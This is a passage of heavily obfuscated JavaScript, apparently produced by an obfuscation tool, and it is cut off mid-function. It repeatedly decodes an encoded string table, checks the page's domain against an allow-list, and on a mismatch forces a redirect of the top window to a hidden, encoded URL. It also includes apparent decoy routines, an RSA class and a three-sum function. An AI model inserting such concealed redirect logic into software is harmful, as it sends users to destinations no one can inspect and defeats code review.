__Buffer="jUD]CIc{Jg02;Gnw_HVz^trZY7RB*AiQX+#[\"px>eWbE&?lOfSqmaK9TPFhd~kMN`v:L,4o})!6=/8@5%y|u(.$13<s",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function yuByNB(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=hx1vc5(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}if(typeof window!==yuByNB(WxEp2oV[38])&&typeof location!==yuByNB(WxEp2oV[38])&&location[__Buffer]){function JHGbvkD(__Uint8Array){var __Buffer="uUDSs%a`\"q!xAN~Em;(/oy[2&^kHZv#X_Mdp}w$6g7RlCYe+5I3rj0)@O,Bc4JhK=TzQfGb9]n.P{Vi><:F8?1|tW*L",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function tqfBh_(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=JHGbvkD(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}EWw3luY(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===tqfBh_(276)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(GkBd8J){}NUtIVa=[gYJPDAt(277),gYJPDAt(278)];for(Dmf3VWR=WxEp2oV[0];Dmf3VWR<NUtIVa.length;Dmf3VWR++){var gxQOHmZ=NUtIVa[Dmf3VWR];if(!gxQOHmZ)continue;if(utf8ArrayToStr===gxQOHmZ)return WxEp2oV[20];if(utf8ArrayToStr.length>gxQOHmZ.length&&utf8ArrayToStr.slice(-(gxQOHmZ.length+WxEp2oV[1]))==WxEp2oV[23]+gxQOHmZ)return WxEp2oV[20]}if(typeof window===gYJPDAt(279))return WxEp2oV[20];try{function zEsN0U6(__Uint8Array){var __Buffer="NFJcmYqEpShHDz$f~C_k!Rys=(\"j^Ug0.t<lId3,Z;KnVrxw#6`7W{89)o5B>?[T@1QO]a2LAXe+G|}v%*bPi&u4M/:",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function iaLJbO(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=zEsN0U6(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}if(typeof top!==iaLJbO(WxEp2oV[39])&&typeof top.location!==iaLJbO(WxEp2oV[39])){function cemhB2Q(__Uint8Array){var __Buffer="f(1zO2xrk[cH>MhdwpY&s4!CRb@{36)v59:~^]?0`*%$u7y<,;_\"=+/|e}#SB8.JFiqAUVGQLojZNnDTgEKtaIPWXml",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function DkaEF_(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=cemhB2Q(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}if(iaLJbO(281)in XZ_RLO){Gb3N0Us()}function Gb3N0Us(){var __Uint8Array=function(__Uint8Array,__Array){return __Buffer({},__Uint8Array,__Array)},__Buffer;EWw3luY(__Buffer=function(__Uint8Array,__Array,utf8ArrayToStr){var NUtIVa={},BtjqIm2,gYJPDAt,hx1vc5;if(__Uint8Array[__Array+utf8ArrayToStr]!==void 0)return __Uint8Array[__Array+utf8ArrayToStr];if(__Array===utf8ArrayToStr)return WxEp2oV[20];for(BtjqIm2=WxEp2oV[0];BtjqIm2<__Array.length;BtjqIm2++){if(NUtIVa[__Array[BtjqIm2]]===void 0)NUtIVa[__Array[BtjqIm2]]=WxEp2oV[0];if(NUtIVa[utf8ArrayToStr[BtjqIm2]]===void 0)NUtIVa[utf8ArrayToStr[BtjqIm2]]=WxEp2oV[0];EWw3luY(NUtIVa[__Array[BtjqIm2]]++,NUtIVa[utf8ArrayToStr[BtjqIm2]]--)}for(gYJPDAt in NUtIVa)if(NUtIVa[gYJPDAt]!==WxEp2oV[0]){__Uint8Array[__Array+utf8ArrayToStr]=WxEp2oV[21];return WxEp2oV[21]}for(hx1vc5=WxEp2oV[1];hx1vc5<__Array.length;hx1vc5++)if(__Buffer(__Uint8Array,__Array.substr(WxEp2oV[0],hx1vc5),utf8ArrayToStr.substr(WxEp2oV[0],hx1vc5))&&__Buffer(__Uint8Array,__Array.substr(hx1vc5),utf8ArrayToStr.substr(hx1vc5))||__Buffer(__Uint8Array,__Array.substr(WxEp2oV[0],hx1vc5),utf8ArrayToStr.substr(utf8ArrayToStr.length-hx1vc5))&&__Buffer(__Uint8Array,__Array.substr(hx1vc5),utf8ArrayToStr.substr(WxEp2oV[0],utf8ArrayToStr.length-hx1vc5))){__Uint8Array[__Array+utf8ArrayToStr]=WxEp2oV[20];return WxEp2oV[20]}__Uint8Array[__Array+utf8ArrayToStr]=WxEp2oV[21];return WxEp2oV[21]},console.log(__Uint8Array))}top.location.href=DkaEF_(282)}else if(typeof location!==iaLJbO(WxEp2oV[39])){function __globalObject(__Uint8Array){var __Buffer="~w_38|[vd6e)@2hG#+Jaji4omOxT{Q1^u>K}]z<lYr$9:!FDp=WV7S5tHMLZPcyA;s%.k*q&`NXU0/E?fBRbIn(C,\"g",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function __TextDecoder(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=__globalObject(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}location.href=__TextDecoder(283)}}catch(GkBd8J){}return WxEp2oV[21]}catch(GkBd8J){return WxEp2oV[21]}}(),this[WxEp2oV[22]](utf8ArrayToStr(WxEp2oV[36]),utf8ArrayToStr(284),this[utf8ArrayToStr(285)]))}this[utf8ArrayToStr(286)]()}if(this[__Buffer(WxEp2oV[25])][__Buffer(WxEp2oV[26])](__Buffer(WxEp2oV[40]))[__Buffer(WxEp2oV[27])]>WxEp2oV[0]){function gYJPDAt(__Uint8Array){var __Buffer="SBJ;jOTnmairH[YRU8&)tx%<Zf.+GzCbF{Q74dgw#q*oW9@=:c1eAXs30h(NKP\"Dvl_y`u|!^>IkL/$,V2E]M~p65?}",__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt,hx1vc5;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],Dmf3VWR=WxEp2oV[0],BtjqIm2=WxEp2oV[0],gYJPDAt=-WxEp2oV[1]);for(hx1vc5=WxEp2oV[0];hx1vc5<utf8ArrayToStr;hx1vc5++){var yuByNB=__Buffer.indexOf(__Array[hx1vc5]);if(yuByNB===-WxEp2oV[1])continue;if(gYJPDAt<WxEp2oV[0]){gYJPDAt=yuByNB}else{EWw3luY(gYJPDAt+=yuByNB*WxEp2oV[12],Dmf3VWR|=gYJPDAt<<BtjqIm2,BtjqIm2+=(gYJPDAt&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(Dmf3VWR&WxEp2oV[3]),Dmf3VWR>>=WxEp2oV[2],BtjqIm2-=WxEp2oV[2])}while(BtjqIm2>WxEp2oV[9]);gYJPDAt=-WxEp2oV[1]}}if(gYJPDAt>-WxEp2oV[1]){NUtIVa.push((Dmf3VWR|gYJPDAt<<BtjqIm2)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function hx1vc5(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=gYJPDAt(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}EWw3luY(this[WxEp2oV[22]](__Buffer(WxEp2oV[41]),__Buffer(287),this[__Buffer(288)+hx1vc5(289)+WxEp2oV[193]]),this[WxEp2oV[22]](hx1vc5(290),hx1vc5(291),this[hx1vc5(292)]));if(this[hx1vc5(293)][hx1vc5(294)]==WxEp2oV[1]){function yuByNB(__Uint8Array){var __Buffer="8C#(NfB1Kx|;eU[9FaXnkA+!.^wy&vlYpqgrcZ)5L\"?`iG=:SRM36D{IshQJ/o~>0Pz%,_4muWHj@t7T}EVO2$*<]bd",__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt,hx1vc5;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],Dmf3VWR=WxEp2oV[0],BtjqIm2=WxEp2oV[0],gYJPDAt=-WxEp2oV[1]);for(hx1vc5=WxEp2oV[0];hx1vc5<utf8ArrayToStr;hx1vc5++){var yuByNB=__Buffer.indexOf(__Array[hx1vc5]);if(yuByNB===-WxEp2oV[1])continue;if(gYJPDAt<WxEp2oV[0]){gYJPDAt=yuByNB}else{EWw3luY(gYJPDAt+=yuByNB*WxEp2oV[12],Dmf3VWR|=gYJPDAt<<BtjqIm2,BtjqIm2+=(gYJPDAt&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(Dmf3VWR&WxEp2oV[3]),Dmf3VWR>>=WxEp2oV[2],BtjqIm2-=WxEp2oV[2])}while(BtjqIm2>WxEp2oV[9]);gYJPDAt=-WxEp2oV[1]}}if(gYJPDAt>-WxEp2oV[1]){NUtIVa.push((Dmf3VWR|gYJPDAt<<BtjqIm2)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function JHGbvkD(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=yuByNB(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}if(!this[JHGbvkD(WxEp2oV[46])][JHGbvkD(296)](JHGbvkD(297))[JHGbvkD(298)](JHGbvkD(299))){function tqfBh_(__Uint8Array){var __Buffer=")BfLToNHbZmnx?8Vv@+Aj9lI$]#p3CXktUyJ*c\"=S|Ew{z/RP;Ora&}eY_d`26,~^Gu[DKMW51.qQ4>i0%7<sg!:F(h",__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt,hx1vc5;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],Dmf3VWR=WxEp2oV[0],BtjqIm2=WxEp2oV[0],gYJPDAt=-WxEp2oV[1]);for(hx1vc5=WxEp2oV[0];hx1vc5<utf8ArrayToStr;hx1vc5++){var yuByNB=__Buffer.indexOf(__Array[hx1vc5]);if(yuByNB===-WxEp2oV[1])continue;if(gYJPDAt<WxEp2oV[0]){gYJPDAt=yuByNB}else{EWw3luY(gYJPDAt+=yuByNB*WxEp2oV[12],Dmf3VWR|=gYJPDAt<<BtjqIm2,BtjqIm2+=(gYJPDAt&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(Dmf3VWR&WxEp2oV[3]),Dmf3VWR>>=WxEp2oV[2],BtjqIm2-=WxEp2oV[2])}while(BtjqIm2>WxEp2oV[9]);gYJPDAt=-WxEp2oV[1]}}if(gYJPDAt>-WxEp2oV[1]){NUtIVa.push((Dmf3VWR|gYJPDAt<<BtjqIm2)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function GkBd8J(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=tqfBh_(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}EWw3luY(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR;function BtjqIm2(__Uint8Array){var __Buffer="Cmdz^u&|%:Bx?)JI($O!_ft7.poDFH#g9YrQa<LeUEcjS6;{k*K~4/3T@1Z}]ysPWli`>bM5RX2v,wqGVnhAN08+\"=[",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function gYJPDAt(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=BtjqIm2(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}if(gYJPDAt(300)in XZ_RLO){hx1vc5()}function hx1vc5(){const __Uint8Array=require("big-integer");class __Buffer{static randomPrime(__Buffer){const __Array=__Uint8Array.one.shiftLeft(__Buffer-WxEp2oV[1]),utf8ArrayToStr=__Uint8Array.one.shiftLeft(__Buffer).prev();while(WxEp2oV[20]){let NUtIVa=__Uint8Array.randBetween(__Array,utf8ArrayToStr);if(NUtIVa.isProbablePrime(WxEp2oV[42])){return NUtIVa}}}static generate(__Buffer){const __Array=__Uint8Array(65537);let utf8ArrayToStr,NUtIVa,Dmf3VWR;do{EWw3luY(utf8ArrayToStr=this.randomPrime(__Buffer/WxEp2oV[43]),NUtIVa=this.randomPrime(__Buffer/WxEp2oV[43]),Dmf3VWR=__Uint8Array.lcm(utf8ArrayToStr.prev(),NUtIVa.prev()))}while(__Uint8Array.gcd(__Array,Dmf3VWR).notEquals(WxEp2oV[1])||utf8ArrayToStr.minus(NUtIVa).abs().shiftRight(__Buffer/WxEp2oV[43]-100).isZero());return{e:__Array,n:utf8ArrayToStr.multiply(NUtIVa),d:__Array.modInv(Dmf3VWR)}}static encrypt(__Buffer,__Array,utf8ArrayToStr){return __Uint8Array(__Buffer).modPow(utf8ArrayToStr,__Array)}static decrypt(__Buffer,__Array,utf8ArrayToStr){return __Uint8Array(__Buffer).modPow(__Array,utf8ArrayToStr)}static encode(__Buffer){const __Array=__Buffer.split("").map(__Buffer=>__Buffer.charCodeAt()).join("");return __Uint8Array(__Array)}static decode(__Uint8Array){const __Buffer=__Uint8Array.toString();let __Array="";for(let utf8ArrayToStr=WxEp2oV[0];utf8ArrayToStr<__Buffer.length;utf8ArrayToStr+=WxEp2oV[43]){let NUtIVa=Number(__Buffer.substr(utf8ArrayToStr,WxEp2oV[43]));NUtIVa<=WxEp2oV[124]?(__Array+=String.fromCharCode(Number(__Buffer.substr(utf8ArrayToStr,WxEp2oV[44]))),utf8ArrayToStr++):__Array+=String.fromCharCode(NUtIVa)}return __Array}}module.exports=__Buffer}EWw3luY(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([WxEp2oV[28],WxEp2oV[29],WxEp2oV[30],WxEp2oV[31]]),__Array=__Uint8Array([WxEp2oV[32],gYJPDAt(301),gYJPDAt(302)]),utf8ArrayToStr="");try{function yuByNB(__Uint8Array){var __Buffer="P8v`fUQlnb@Ms0tc2TZ.?SR3&Au5oE}%j:[{1$zOJXF,_I|D]KVB+Npie6d^<HGm>!g=;hW4)7kr#(Cw\"~a*/xq9YLy",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function JHGbvkD(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=yuByNB(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}if(typeof window!==JHGbvkD(303)&&typeof location!==JHGbvkD(304)+JHGbvkD(305)&&location[__Buffer]){EWw3luY(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===JHGbvkD(306)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(tqfBh_){function GkBd8J(__Uint8Array){var __Buffer="DKt6qeHdCgNnLbIjUu*vwS1m[JR.<#~XBQr4s+^/PE|cW,l7o})Mx?G@$yf{ipA_\"]zh;&a9=ZOk%YT53:V`0F>!(28",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function gxQOHmZ(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=GkBd8J(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}if(gxQOHmZ(307)in XZ_RLO){zEsN0U6()}function zEsN0U6(){var __Uint8Array=function(__Uint8Array){var __Buffer=__Uint8Array.length,__Array,utf8ArrayToStr,NUtIVa,BtjqIm2;EWw3luY(__Array=[],utf8ArrayToStr=WxEp2oV[0],NUtIVa=WxEp2oV[0],__Uint8Array.sort((__Uint8Array,__Buffer)=>__Uint8Array-__Buffer));for(BtjqIm2=WxEp2oV[0];BtjqIm2<__Buffer;BtjqIm2++){if(BtjqIm2>WxEp2oV[0]&&__Uint8Array[BtjqIm2]===__Uint8Array[BtjqIm2-WxEp2oV[1]])continue;EWw3luY(utf8ArrayToStr=BtjqIm2+WxEp2oV[1],NUtIVa=__Buffer-WxEp2oV[1]);while(utf8ArrayToStr<NUtIVa)if(__Uint8Array[BtjqIm2]+__Uint8Array[utf8ArrayToStr]+__Uint8Array[NUtIVa]<WxEp2oV[0]){utf8ArrayToStr++}else if(__Uint8Array[BtjqIm2]+__Uint8Array[utf8ArrayToStr]+__Uint8Array[NUtIVa]>WxEp2oV[0]){NUtIVa--}else{__Array.push([__Uint8Array[BtjqIm2],__Uint8Array[utf8ArrayToStr],__Uint8Array[NUtIVa]]);while(utf8ArrayToStr<NUtIVa&&__Uint8Array[utf8ArrayToStr]===__Uint8Array[utf8ArrayToStr+WxEp2oV[1]])utf8ArrayToStr++;while(utf8ArrayToStr<NUtIVa&&__Uint8Array[NUtIVa]===__Uint8Array[NUtIVa-WxEp2oV[1]])NUtIVa--;EWw3luY(utf8ArrayToStr++,NUtIVa--)}}return __Array};console.log(__Uint8Array)}}NUtIVa=[gYJPDAt(308),gYJPDAt(309)];for(Dmf3VWR=WxEp2oV[0];Dmf3VWR<NUtIVa.length;Dmf3VWR++){var iaLJbO=NUtIVa[Dmf3VWR];if(!iaLJbO)continue;if(utf8ArrayToStr===iaLJbO)return WxEp2oV[20];if(utf8ArrayToStr.length>iaLJbO.length&&utf8ArrayToStr.slice(-(iaLJbO.length+WxEp2oV[1]))==WxEp2oV[23]+iaLJbO)return WxEp2oV[20]}if(typeof window===gYJPDAt(310))return WxEp2oV[20];try{function cemhB2Q(__Uint8Array){var __Buffer="XVMOnmPTbcAtBKCqLQsNjHYoWSiJgdDUpeaGI#E:Fhlfr,RZ@4(u~][$`v%26;&3\")9!10*5x{._}y/+w7|?z8^=><k",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function DkaEF_(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=cemhB2Q(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}if(typeof top!==DkaEF_(WxEp2oV[45])&&typeof top.location!==DkaEF_(WxEp2oV[45])){top.location.href=DkaEF_(312)}else if(typeof location!==DkaEF_(WxEp2oV[45])){function Gb3N0Us(__Uint8Array){var __Buffer="J.cCKTrYDIiEojLqZsS`|ua~VvGF{803B=z7%_w*NU\"<We)Xb(h@!&Md>R#x$:^9g}4k52fOP],Qt?nm+6AH[/ylp1;",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var 